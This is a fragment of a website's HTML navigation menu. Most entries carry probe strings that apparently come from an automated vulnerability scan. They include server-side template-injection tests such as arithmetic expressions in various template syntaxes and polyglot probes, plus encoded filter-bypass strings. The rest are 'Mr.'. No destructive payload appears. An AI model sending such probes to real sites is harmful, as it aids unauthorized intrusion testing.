				<!--li><a href='index.php?id=2107'  rel="dropmenu2107"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2107-<th:t="${dfb}#foreach'  rel="dropmenu2107"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2108'  rel="dropmenu2108">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2108-dfb[[${98991*97996}]]xca'  rel="dropmenu2108">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2109'  rel="dropmenu2109"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2109-<th:t="${dfb}#foreach'  rel="dropmenu2109"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2110'  rel="dropmenu2110">Mr.</a></li-->
				<li><a href='/2110-Mr.'  rel="dropmenu2110">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2111'  rel="dropmenu2111">Mr.</a></li-->
				<li><a href='/2111-Mr.'  rel="dropmenu2111">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2112'  rel="dropmenu2112">Mr.</a></li-->
				<li><a href='/2112-Mr.'  rel="dropmenu2112">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2113'  rel="dropmenu2113">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2113-dfb__${98991*97996}__::.x'  rel="dropmenu2113">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2114'  rel="dropmenu2114"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2114-<%={{={@{#{${dfb}}%>'  rel="dropmenu2114"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2115'  rel="dropmenu2115">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2115-dfb[[${98991*97996}]]xca'  rel="dropmenu2115">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2116'  rel="dropmenu2116">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2116-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2116">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2117'  rel="dropmenu2117">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2117-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2117">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2118'  rel="dropmenu2118">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2118-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2118">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2119'  rel="dropmenu2119">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2119-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2119">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2120'  rel="dropmenu2120">Mr.</a></li-->
				<li><a href='/2120-Mr.'  rel="dropmenu2120">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2121'  rel="dropmenu2121">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2121-dfb__${98991*97996}__::.x'  rel="dropmenu2121">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2122'  rel="dropmenu2122">Mr.</a></li-->
				<li><a href='/2122-Mr.'  rel="dropmenu2122">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2123'  rel="dropmenu2123">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2123-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2123">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2124'  rel="dropmenu2124"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2124-<th:t="${dfb}#foreach'  rel="dropmenu2124"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2125'  rel="dropmenu2125">Mr.</a></li-->
				<li><a href='/2125-Mr.'  rel="dropmenu2125">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2126'  rel="dropmenu2126">Mr.</a></li-->
				<li><a href='/2126-Mr.'  rel="dropmenu2126">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2127'  rel="dropmenu2127">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2127-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2127">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2128'  rel="dropmenu2128">Mr.</a></li-->
				<li><a href='/2128-Mr.'  rel="dropmenu2128">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2129'  rel="dropmenu2129">bfg2037%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2037</a></li-->
				<li><a href='/2129-bfg2037%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2037'  rel="dropmenu2129">bfg2037%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2037</a></li>
			 
				<!--li><a href='index.php?id=2130'  rel="dropmenu2130"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2130-<th:t="${dfb}#foreach'  rel="dropmenu2130"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2131'  rel="dropmenu2131">bfg2037%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2037</a></li-->
				<li><a href='/2131-bfg2037%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2037'  rel="dropmenu2131">bfg2037%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2037</a></li>
			 
				<!--li><a href='index.php?id=2132'  rel="dropmenu2132">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2132-dfb{{98991*97996}}xca'  rel="dropmenu2132">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2133'  rel="dropmenu2133">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2133-dfb{{98991*97996}}xca'  rel="dropmenu2133">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2134'  rel="dropmenu2134">bfgx7328%C0%BEz1%C0%BCz2a%90bcxhjl7328</a></li-->
				<li><a href='/2134-bfgx7328%C0%BEz1%C0%BCz2a%90bcxhjl7328'  rel="dropmenu2134">bfgx7328%C0%BEz1%C0%BCz2a%90bcxhjl7328</a></li>
			 
				<!--li><a href='index.php?id=2135'  rel="dropmenu2135">Mr.</a></li-->
				<li><a href='/2135-Mr.'  rel="dropmenu2135">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2136'  rel="dropmenu2136">Mr.</a></li-->
				<li><a href='/2136-Mr.'  rel="dropmenu2136">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2137'  rel="dropmenu2137"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2137-<%={{={@{#{${dfb}}%>'  rel="dropmenu2137"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2138'  rel="dropmenu2138">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2138-dfb[[${98991*97996}]]xca'  rel="dropmenu2138">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2139'  rel="dropmenu2139">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2139-dfb{{98991*97996}}xca'  rel="dropmenu2139">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2140'  rel="dropmenu2140">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2140-dfb[[${98991*97996}]]xca'  rel="dropmenu2140">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2141'  rel="dropmenu2141">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2141-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2141">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2142'  rel="dropmenu2142">Mr.</a></li-->
				<li><a href='/2142-Mr.'  rel="dropmenu2142">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2143'  rel="dropmenu2143">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2143-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2143">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2144'  rel="dropmenu2144">Mr.</a></li-->
				<li><a href='/2144-Mr.'  rel="dropmenu2144">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2145'  rel="dropmenu2145">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2145-dfb__${98991*97996}__::.x'  rel="dropmenu2145">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2146'  rel="dropmenu2146">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2146-dfb__${98991*97996}__::.x'  rel="dropmenu2146">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2147'  rel="dropmenu2147">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2147-dfb__${98991*97996}__::.x'  rel="dropmenu2147">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2148'  rel="dropmenu2148">Mr.</a></li-->
				<li><a href='/2148-Mr.'  rel="dropmenu2148">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2149'  rel="dropmenu2149"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2149-<th:t="${dfb}#foreach'  rel="dropmenu2149"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2150'  rel="dropmenu2150">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2150-dfb[[${98991*97996}]]xca'  rel="dropmenu2150">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2151'  rel="dropmenu2151">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2151-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2151">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2152'  rel="dropmenu2152">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2152-dfb{{98991*97996}}xca'  rel="dropmenu2152">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2153'  rel="dropmenu2153">bfg5500%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5500</a></li-->
				<li><a href='/2153-bfg5500%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5500'  rel="dropmenu2153">bfg5500%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5500</a></li>
			 
				<!--li><a href='index.php?id=2154'  rel="dropmenu2154">Mr.</a></li-->
				<li><a href='/2154-Mr.'  rel="dropmenu2154">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2155'  rel="dropmenu2155">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2155-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2155">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2156'  rel="dropmenu2156">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2156-dfb__${98991*97996}__::.x'  rel="dropmenu2156">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2157'  rel="dropmenu2157">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2157-dfb{{98991*97996}}xca'  rel="dropmenu2157">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2158'  rel="dropmenu2158">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2158-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2158">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2159'  rel="dropmenu2159">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2159-dfb[[${98991*97996}]]xca'  rel="dropmenu2159">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2160'  rel="dropmenu2160">bfg5587%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5587</a></li-->
				<li><a href='/2160-bfg5587%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5587'  rel="dropmenu2160">bfg5587%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5587</a></li>
			 
				<!--li><a href='index.php?id=2161'  rel="dropmenu2161">bfgx5116%C0%BEz1%C0%BCz2a%90bcxhjl5116</a></li-->
				<li><a href='/2161-bfgx5116%C0%BEz1%C0%BCz2a%90bcxhjl5116'  rel="dropmenu2161">bfgx5116%C0%BEz1%C0%BCz2a%90bcxhjl5116</a></li>
			 
				<!--li><a href='index.php?id=2162'  rel="dropmenu2162">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2162-dfb__${98991*97996}__::.x'  rel="dropmenu2162">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2163'  rel="dropmenu2163">bfgx4071%C0%BEz1%C0%BCz2a%90bcxhjl4071</a></li-->
				<li><a href='/2163-bfgx4071%C0%BEz1%C0%BCz2a%90bcxhjl4071'  rel="dropmenu2163">bfgx4071%C0%BEz1%C0%BCz2a%90bcxhjl4071</a></li>
			 
				<!--li><a href='index.php?id=2164'  rel="dropmenu2164">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2164-dfb[[${98991*97996}]]xca'  rel="dropmenu2164">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2165'  rel="dropmenu2165">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2165-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2165">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2166'  rel="dropmenu2166">Mr.</a></li-->
				<li><a href='/2166-Mr.'  rel="dropmenu2166">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2167'  rel="dropmenu2167"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2167-<%={{={@{#{${dfb}}%>'  rel="dropmenu2167"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2168'  rel="dropmenu2168">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2168-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2168">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2169'  rel="dropmenu2169">bfg9131%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9131</a></li-->
				<li><a href='/2169-bfg9131%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9131'  rel="dropmenu2169">bfg9131%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9131</a></li>
			 
				<!--li><a href='index.php?id=2170'  rel="dropmenu2170"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2170-<%={{={@{#{${dfb}}%>'  rel="dropmenu2170"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2171'  rel="dropmenu2171">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2171-dfb__${98991*97996}__::.x'  rel="dropmenu2171">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2172'  rel="dropmenu2172">bfg6145%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6145</a></li-->
				<li><a href='/2172-bfg6145%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6145'  rel="dropmenu2172">bfg6145%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6145</a></li>
			 
				<!--li><a href='index.php?id=2173'  rel="dropmenu2173">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2173-dfb{{98991*97996}}xca'  rel="dropmenu2173">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2174'  rel="dropmenu2174">bfgx3599%C0%BEz1%C0%BCz2a%90bcxhjl3599</a></li-->
				<li><a href='/2174-bfgx3599%C0%BEz1%C0%BCz2a%90bcxhjl3599'  rel="dropmenu2174">bfgx3599%C0%BEz1%C0%BCz2a%90bcxhjl3599</a></li>
			 
				<!--li><a href='index.php?id=2175'  rel="dropmenu2175">Mr.</a></li-->
				<li><a href='/2175-Mr.'  rel="dropmenu2175">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2176'  rel="dropmenu2176">Mr.</a></li-->
				<li><a href='/2176-Mr.'  rel="dropmenu2176">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2177'  rel="dropmenu2177">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2177-dfb[[${98991*97996}]]xca'  rel="dropmenu2177">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2178'  rel="dropmenu2178">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2178-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2178">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2179'  rel="dropmenu2179"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2179-<%={{={@{#{${dfb}}%>'  rel="dropmenu2179"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2180'  rel="dropmenu2180"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2180-<th:t="${dfb}#foreach'  rel="dropmenu2180"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2181'  rel="dropmenu2181">bfgx5812%C0%BEz1%C0%BCz2a%90bcxhjl5812</a></li-->
				<li><a href='/2181-bfgx5812%C0%BEz1%C0%BCz2a%90bcxhjl5812'  rel="dropmenu2181">bfgx5812%C0%BEz1%C0%BCz2a%90bcxhjl5812</a></li>
			 
				<!--li><a href='index.php?id=2182'  rel="dropmenu2182">bfgx5812%C0%BEz1%C0%BCz2a%90bcxhjl5812</a></li-->
				<li><a href='/2182-bfgx5812%C0%BEz1%C0%BCz2a%90bcxhjl5812'  rel="dropmenu2182">bfgx5812%C0%BEz1%C0%BCz2a%90bcxhjl5812</a></li>
			 
				<!--li><a href='index.php?id=2183'  rel="dropmenu2183"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2183-<th:t="${dfb}#foreach'  rel="dropmenu2183"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2184'  rel="dropmenu2184">Mr.</a></li-->
				<li><a href='/2184-Mr.'  rel="dropmenu2184">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2185'  rel="dropmenu2185">bfg2409%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2409</a></li-->
				<li><a href='/2185-bfg2409%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2409'  rel="dropmenu2185">bfg2409%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2409</a></li>
			 
				<!--li><a href='index.php?id=2186'  rel="dropmenu2186">Mr.</a></li-->
				<li><a href='/2186-Mr.'  rel="dropmenu2186">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2187'  rel="dropmenu2187"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2187-<%={{={@{#{${dfb}}%>'  rel="dropmenu2187"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2188'  rel="dropmenu2188">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2188-dfb__${98991*97996}__::.x'  rel="dropmenu2188">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2189'  rel="dropmenu2189">bfgx8205%C0%BEz1%C0%BCz2a%90bcxhjl8205</a></li-->
				<li><a href='/2189-bfgx8205%C0%BEz1%C0%BCz2a%90bcxhjl8205'  rel="dropmenu2189">bfgx8205%C0%BEz1%C0%BCz2a%90bcxhjl8205</a></li>
			 
				<!--li><a href='index.php?id=2190'  rel="dropmenu2190">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2190-dfb__${98991*97996}__::.x'  rel="dropmenu2190">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2191'  rel="dropmenu2191">Mr.</a></li-->
				<li><a href='/2191-Mr.'  rel="dropmenu2191">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2192'  rel="dropmenu2192"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2192-<th:t="${dfb}#foreach'  rel="dropmenu2192"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2193'  rel="dropmenu2193">Mr.</a></li-->
				<li><a href='/2193-Mr.'  rel="dropmenu2193">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2194'  rel="dropmenu2194">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2194-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2194">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2195'  rel="dropmenu2195"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2195-<th:t="${dfb}#foreach'  rel="dropmenu2195"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2196'  rel="dropmenu2196">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2196-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2196">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2197'  rel="dropmenu2197"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2197-<%={{={@{#{${dfb}}%>'  rel="dropmenu2197"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2198'  rel="dropmenu2198">Mr.</a></li-->
				<li><a href='/2198-Mr.'  rel="dropmenu2198">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2199'  rel="dropmenu2199">Mr.</a></li-->
				<li><a href='/2199-Mr.'  rel="dropmenu2199">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2200'  rel="dropmenu2200">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2200-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2200">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2201'  rel="dropmenu2201">Mr.</a></li-->
				<li><a href='/2201-Mr.'  rel="dropmenu2201">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2202'  rel="dropmenu2202">Mr.</a></li-->
				<li><a href='/2202-Mr.'  rel="dropmenu2202">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2203'  rel="dropmenu2203">bfg7897%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7897</a></li-->
				<li><a href='/2203-bfg7897%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7897'  rel="dropmenu2203">bfg7897%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7897</a></li>
			 
				<!--li><a href='index.php?id=2204'  rel="dropmenu2204">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2204-dfb{{98991*97996}}xca'  rel="dropmenu2204">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2205'  rel="dropmenu2205">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2205-dfb{{98991*97996}}xca'  rel="dropmenu2205">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2206'  rel="dropmenu2206">bfgx1278%C0%BEz1%C0%BCz2a%90bcxhjl1278</a></li-->
				<li><a href='/2206-bfgx1278%C0%BEz1%C0%BCz2a%90bcxhjl1278'  rel="dropmenu2206">bfgx1278%C0%BEz1%C0%BCz2a%90bcxhjl1278</a></li>
			 
				<!--li><a href='index.php?id=2207'  rel="dropmenu2207">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2207-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2207">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2208'  rel="dropmenu2208">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2208-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2208">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2209'  rel="dropmenu2209"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2209-<th:t="${dfb}#foreach'  rel="dropmenu2209"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2210'  rel="dropmenu2210">Mr.</a></li-->
				<li><a href='/2210-Mr.'  rel="dropmenu2210">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2211'  rel="dropmenu2211">Mr.</a></li-->
				<li><a href='/2211-Mr.'  rel="dropmenu2211">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2212'  rel="dropmenu2212">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2212-dfb[[${98991*97996}]]xca'  rel="dropmenu2212">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2213'  rel="dropmenu2213"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2213-<%={{={@{#{${dfb}}%>'  rel="dropmenu2213"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2214'  rel="dropmenu2214">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2214-dfb__${98991*97996}__::.x'  rel="dropmenu2214">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2215'  rel="dropmenu2215"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2215-<%={{={@{#{${dfb}}%>'  rel="dropmenu2215"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2216'  rel="dropmenu2216">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2216-dfb{{98991*97996}}xca'  rel="dropmenu2216">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2217'  rel="dropmenu2217">Mr.</a></li-->
				<li><a href='/2217-Mr.'  rel="dropmenu2217">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2218'  rel="dropmenu2218">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2218-dfb{{98991*97996}}xca'  rel="dropmenu2218">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2219'  rel="dropmenu2219">Mr.</a></li-->
				<li><a href='/2219-Mr.'  rel="dropmenu2219">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2220'  rel="dropmenu2220">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2220-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2220">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2221'  rel="dropmenu2221">Mr.</a></li-->
				<li><a href='/2221-Mr.'  rel="dropmenu2221">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2222'  rel="dropmenu2222">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2222-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2222">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2223'  rel="dropmenu2223">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2223-dfb{{98991*97996}}xca'  rel="dropmenu2223">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2224'  rel="dropmenu2224">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2224-dfb[[${98991*97996}]]xca'  rel="dropmenu2224">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2225'  rel="dropmenu2225">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2225-dfb[[${98991*97996}]]xca'  rel="dropmenu2225">dfb[[${98991*97996}]]xca</a></li>
			 
